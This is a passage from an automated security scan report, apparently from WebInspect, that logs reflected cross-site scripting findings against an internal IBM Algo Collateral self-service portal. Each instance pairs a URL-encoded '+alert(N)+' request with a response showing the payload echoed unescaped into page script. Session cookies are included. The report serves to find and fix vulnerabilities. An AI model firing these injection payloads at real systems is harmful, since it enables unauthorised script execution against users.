

Instance #7: https://wsomqapdmm01/SelfService/plugins/content/'+alert(85656)+'

HTTP Request

```
GET /SelfService/plugins/content/%27%2b%61%6c%65%72%74%28%38%35%36%35%36%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/css/screen.css
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="E599C02783A812502370AC86F3D78F05";
PSID="851FF957F5F73DD2E76E035F534E3409"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
```

```
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="3"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2538%2535%2536%2535%2536%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="46"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="43"; ID="414fa0a4-93e9-4bc8-9c45-d3db4d1bf76d";
X-Request-Memo: ID="4cc8ab2b-bd9b-43e5-98f5-478b66d897e9"; ThreadId="46";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=q04
uqlrwz0xbxy1xcgmyhucv
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:30:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9784

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/'+alert(85656)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #8: https://wsomqapdmm01/SelfService/plugins/content/css/'+alert(45637)+'

HTTP Request

```
GET /SelfService/plugins/content/css/%27%2b%61%6c%65%72%74%28%34%35%36%33%37%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/css/screen.css
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="D9D43BF2671F136339C80185384712A1";
PSID="482F9490A7E09432889A09C8221DE881"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="4"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2534%2535%2536%2533%2537%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="9"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="39"; ID="4fdfae39-50ff-4dbc-80cd-3e6e53d71fe7";
X-Request-Memo: ID="f7c4354c-cf3a-4288-bb4e-d09eabd89487"; ThreadId="9";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=syx
wic5hw1hhesqszn d35i3v
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:29:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9788



var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/css/'+alert(45637)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #9: https://wsomqapdmm01/SelfService/plugins/content/images/'+alert(56644)+'

HTTP Request

```
GET /SelfService/plugins/content/images/%27%2b%61%6c%65%72%74%28%35%36%36%34%34%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/images/button-workflow.png
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="9B78D09CC8383B8A4B0194D984C6FF66";
PSID="BFDD6D593D678B418F8917F1581BDC3E"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="4"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2535%2536%2536%2534%2534%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="48"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="47"; ID="6b99f620-629e-46e4-9870-8d1184b6655a";
X-Request-Memo: ID="a232bfa4-cd6c-429d-b0a4-a768b8d2dd90"; ThreadId="48";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sut
```

```
newah3fk0xp4ejzz4ul3s
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:36:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9791

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/images/'+alert(56644)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #10: https://wsomqapdmm01/SelfService/plugins/content/javascript/'+alert(37488)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/%27%2b%61%6c%65%72%74%28%33%37%34%38%38%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-
1.4.2.min.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="3E6505CD00B95A00FD15563DD4C68A43";
PSID="FB327D6ECA6D2FBD47581C7C476FA710"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="4"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2533%2537%2534%2538%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="27"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="33"; ID="f465597c-6803-4945-9052-fb240e513c69";
X-Request-Memo: ID="c692fabf-ac16-4274-9127-7536e5359064"; ThreadId="27";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=3nf
zo01cl0jdcqxy1ufsxjhs
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:33:59 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9795

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/'+alert(37488)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #11: https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/'+alert(14313)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/algo/%27%2b%61%6c%65%72%74%28%31%34%33%31%33%29%2
b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/Utils.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="AE6D56A45F9F77A471DB78BC18A9118A";
PSID="13F7BF4C69E73C377091309B0D10914B"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="5"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2531%2534%2533%2531%2533%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="15"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="37"; ID="6567e0f0-9d8f-4123-98c6-b13b47be97fb";
X-Request-Memo: ID="2dd52707-f967-4da6-8b8d-756922191539"; ThreadId="15";
Cookie:
```

```
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=cji
nugtrts1kbw4wisqcwl43
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:36:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9800


var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/algo/'+alert(14313)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser

Session Browser: https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/'+alert(14313)+'



Instance #12: https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/Utils.js/'+alert(25613)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/algo/Utils.js/%27%2b%61%6c%65%72%74%28%32%35%36%3
1%33%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="E766483D2A6EEC29D840EF885D8E03DD";
PSID="7AB2591BF5E3B93CC0E1CA788ED3017B"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2532%2535%2536%2531%2533%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="9"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="39"; ID="a6baff4c-cd9b-48a0-a9cc-1f82f8221292";
X-Request-Memo: ID="28f973dc-3768-4a07-8e9f-3922b5468eca"; ThreadId="9";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=syx
wic5hw1hhesqszznd35i3v
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:26:53 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9809

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/algo/Utils.js/'+alert(25613)+'',
```

Web Browser



Instance #13: https://wsomqapdmm01/SelfService/plugins/content/javascript/algolib.js/'+alert(61743)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/algolib.js/%27%2b%61%6c%65%72%74%28%36%31%37%34%3
3%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="DF32699CFDBEAD821AC4E98846D555CD";
PSID="4F2B4D9590EC39DEA4392C513E802A1E"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="5"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2536%2531%2537%2534%2533%2529%252b
```

```
%2527"; AttackStringProps="Attack"; ThreadId="15"; ThreadType="StateRequestor";
